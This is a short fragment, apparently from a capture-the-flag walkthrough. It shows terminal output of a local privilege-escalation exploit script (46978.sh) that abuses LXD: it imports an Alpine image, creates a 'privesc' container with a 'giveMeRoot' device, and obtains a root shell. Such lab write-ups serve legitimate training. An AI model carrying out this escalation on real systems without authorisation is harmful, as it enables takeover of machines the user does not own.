 funny@funbox:~$ ./46978.sh -f alpine-v3.24-x86_64-20260826_1801.tar.gz
./46978.sh -f alpine-v3.24-x86_64-20260826_1801.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first instance, try: lxc launch ubuntu:18.04
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | ecf0d2fe89dd | no | alpine v3.24 (20260826_18:01) | x86_64 | CONTAINER | 3.95MB | Aug 26, 2026 at 3:02pm (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # ^[[36;5Rwhoami
whoami
root
~ # ^[[36;5R